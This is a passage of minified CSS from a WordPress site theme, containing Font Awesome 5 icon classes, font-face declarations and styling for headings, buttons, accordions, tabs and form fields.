power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\f941"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\f949"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}/*!
 * Font Awesome Free 5.12.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:swap;src:url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-solid-900.eot);src:url("../../../../../../../../themes/framework2-child/assets/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-solid-900.woff2) format("woff2"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-solid-900.woff) format("woff"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-solid-900.ttf) format("truetype"),url("../../../../../../../../themes/framework2-child/assets/webfonts/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}/*!
 * Font Awesome Free 5.12.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-brands-400.eot);src:url("../../../../../../../../themes/framework2-child/assets/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-brands-400.woff2) format("woff2"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-brands-400.woff) format("woff"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-brands-400.ttf) format("truetype"),url("../../../../../../../../themes/framework2-child/assets/webfonts/fa-brands-400.svg#fontawesome") format("svg")}.fab{font-family:'Font Awesome 5 Brands'}/*!
 * Font Awesome Free 5.12.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-regular-400.eot);src:url("../../../../../../../../themes/framework2-child/assets/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-regular-400.woff2) format("woff2"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-regular-400.woff) format("woff"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-regular-400.ttf) format("truetype"),url("../../../../../../../../themes/framework2-child/assets/webfonts/fa-regular-400.svg#fontawesome") format("svg")}.far{font-family:'Font Awesome 5 Free';font-weight:400}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:none;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{padding:.5rem;font-size:.8125rem;text-align:center;margin:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}@media print,screen and (max-width:39.99875em){.wp-block-column{-ms-flex-preferred-size:100%;flex-basis:100%}}@media print,screen and (max-width:63.99875em){.has-2-columns .wp-block-column{width:100%;margin:0}}@media print,screen and (max-width:39.99875em){.has-2-columns .wp-block-column:first-child ul{margin-bottom:0}}h1,.h1{color:#161a5d;font-family:"Cream Opera W05",sans-serif;font-weight:400}h2,.h2,.page__introduction-line{color:#212e83;font-family:"Cream Opera W05",sans-serif;font-weight:700}h3,.h3{color:#212e83;font-weight:700}h4,.h4{color:#fbb255;font-family:"Cream Opera W05",sans-serif}h5,.h5{color:#28c0da}h6,.h6{color:#28c0da;font-weight:900;text-transform:uppercase}p{font-size:16px}a{font-weight:700}strong,b{font-weight:700}blockquote{background:#161a5d;border:none;color:#fff;font-size:1.375rem;font-style:italic;font-weight:700;line-height:1.2;padding:3.125rem;margin-bottom:2rem}blockquote p{color:#fff;font-size:1.375rem;font-style:italic;font-weight:700;line-height:1.2;margin:0}ul{list-style:none}ul:not(.ul--no-bullet):not(.orbit-container):not(.gform_fields):not(.gfield_radio) li{list-style:none;position:relative}ul:not(.ul--no-bullet):not(.orbit-container):not(.gform_fields):not(.gfield_radio) li::before{background-color:#28c0da;width:8px;height:8px;content:'';position:absolute;margin-right:5px;top:10px;left:-20px}ol{list-style:none;counter-reset:my-awesome-counter}ol li{counter-increment:my-awesome-counter;position:relative}ol li::before{color:#28c0da;font-weight:900;content:counter(my-awesome-counter) ".";position:absolute;right:100%;margin-right:5px}.button,input[type="submit"]{display:inline-block;position:relative;background:#fbb255;color:#161a5d;padding:1rem 1.75rem;-webkit-transition:background-color 0.25s ease-out,color 0.25s ease-out;transition:background-color 0.25s ease-out,color 0.25s ease-out;font-size:.75rem;font-weight:900;font-family:"Utily Sans W05",sans-serif;border:none;text-transform:uppercase}.button:hover,input[type="submit"]:hover{color:#161a5d;background:#b9833f}.button--angle-right,.button--angle-left{vertical-align:middle;position:relative}.button--angle-right::before,.button--angle-right::after,.button--angle-left::before,.button--angle-left::after{font-family:'Font Awesome 5 Free';font-size:1.75rem;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-weight:700}.button--angle-left{padding-left:3.4375rem}.button--angle-left::before{content:'\f104';left:.9375rem}.button--angle-right{padding-right:3.4375rem}.button--angle-right::after{content:'\f105';right:.9375rem}.button--icon-close{border:none;background:none}.button--icon-close::before{content:'\f00d';font-family:'Font Awesome 5 Free';position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:1.625rem;color:#fbb255;font-weight:700}.button--icon-close:hover{background:none}.button--icon-close:hover:before{color:#b9833f}body{overflow-x:hidden}.row--thin{max-width:67.1875rem}.row--wide{max-width:80rem}.review-item,.page--banner-img .page__container>.cell,.review-sources__wrapper,.submit-review__wrapper{padding-top:50px;padding-bottom:50px}@media screen and (min-width:67.1875em){.review-item,.page--banner-img .page__container>.cell,.review-sources__wrapper,.submit-review__wrapper{padding-left:calc(((100% - 67.1875rem) / 2) + 16px);padding-right:calc(((100% - 67.1875rem) / 2) + 16px)}}.background-color--primary{background-color:#161a5d}.background-color--secondary{background-color:#fbb255}.background-color--accent{background-color:#28c0da}.off-canvas-wrapper{width:100%}.accordion{background:transparent;margin-bottom:2rem}.is-active>.accordion-title::before{content:'\00D7'}.accordion-item{border:1px solid #212e83;background:#212e83;margin-bottom:5px;-webkit-transition:.3s linear border;transition:.3s linear border}.accordion-item:last-child{margin-bottom:0}.accordion-item:last-child:not(.is-active)>.accordion-title{border-bottom:none}.accordion-item.is-active{background:#fff;border-color:#fbb255}.accordion-title{color:#fbb255;font-weight:700;font-size:1.25rem;border:none;background:none;padding-left:20px;padding-right:20px;text-decoration:none}.accordion-title::before{font-size:1.875rem;content:'\f105';font-family:'Font Awesome 5 Free';line-height:1;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin-top:0;font-weight:700}.accordion-title:hover,.accordion-title:focus{background:none;text-decoration:none}.is-active .accordion-title{color:#fbb255}.accordion-content{border:none;padding:0 20px 10px}.tabs{border:none}.tabs-content{border:1px solid #fbb255;margin-bottom:2rem}.tabs-title>a{color:#fbb255;font-size:1.25rem;font-family:"Utily Sans W05",sans-serif;font-weight:700;text-decoration:none}.tabs-title>a:hover{color:#fbb255;text-decoration:none}.tabs-title>a:focus,.tabs-title>a[aria-selected='true']{color:#161a5d;background:#fbb255;border:1px solid #fbb255;border-bottom:none;position:relative}.tabs-title>a:focus::after,.tabs-title>a[aria-selected='true']::after{background:#fbb255;position:absolute;bottom:-2px;height:2px;content:'';left:0;right:0}.tabs-title>a[aria-selected='false']{background-color:#212e83;border:1px solid #fbb255;border-bottom:none}.tabs-title:not(:first-child){padding-left:.5rem}.tabs-panel.is-active{padding:1.875rem}[type='text'],[type='password'],[type='date'],[type='datetime'],[type='datetime-local'],[type='month'],[type='week'],[type='email'],[type='number'],[type='search'],[type='tel'],[type='time'],[type='url'],[type='color'],textarea,select{margin-bottom:1rem;line-height:1.5}select{height:2.4375rem;border:1px solid #cacaca;border-radius:0!important;background-image:none;background-color:#fefefe;font-weight:400;color:#0a0a0a;background-origin:content-box;background-position:right -1rem center;background-repeat:no-repeat;background-size:9px 6px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.gform_wrapper{margin:0!important}.gform_wrapper .gform_footer{margin:0!important;padding:0!important}.gform_wrapper ul.gform_fields li.gfield{position:relative}.gform_wrapper .top_label .gfield_label{display:none!important}.gform_wrapper .gfield_required{display:none}.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer input[type=submit],.gform_wrapper .gform_page_footer input.button,.gform_wrapper .gform_page_footer input[type=submit]{width:auto!important}.gform_wrapper [type="checkbox"]{margin-bottom:7px}body .gform_wrapper ul li.gfield{margin-top:0!important}body .gform_wrapper .top_label div.ginput_container{margin-top:0!important}.gform_footer{font-size:12px}.gform_footer::before{content:"*All Fields Required";display:block;font-style:italic;padding:.625rem 0;color:#00063f}.gform_body{font-size:.875rem}.gform_body [type='text'],.gform_body [type='password'],.gform_body [type='date'],.gform_body [type='datetime'],.gform_body [type='datetime-local'],.gform_body [type='month'],.gform_body [type='week'],.gform_body [type='email'],.gform_body [type='number'],.gform_body [type='search'],.gform_body [type='tel'],.gform_body [type='time'],.gform_body [type='url'],.gform_body [type='color'],.gform_body textarea,.gform_body select{border:1px solid #161a5d;color:#00063f;background-color:#fff;border-radius:10px}.gform_body [type='text'].placeholder,.gform_body [type='password'].placeholder,.gform_body [type='date'].placeholder,.gform_body [type='datetime'].placeholder,.gform_body [type='datetime-local'].placeholder,.gform_body [type='month'].placeholder,.gform_body [type='week'].placeholder,.gform_body [type='email'].placeholder,.gform_body [type='number'].placeholder,.gform_body [type='search'].placeholder,.gform_body [type='tel'].placeholder,.gform_body [type='time'].placeholder,.gform_body [type='url'].placeholder,.gform_body [type='color'].placeholder,.gform_body textarea.placeholder,.gform_body select.placeholder{color:#00063f;opacity:1}.gform_body [type='text']:-moz-placeholder,.gform_body [type='password']:-moz-placeholder,.gform_body [type='date']:-moz-placeholder,.gform_body [type='datetime']:-moz-placeholder,.gform_body 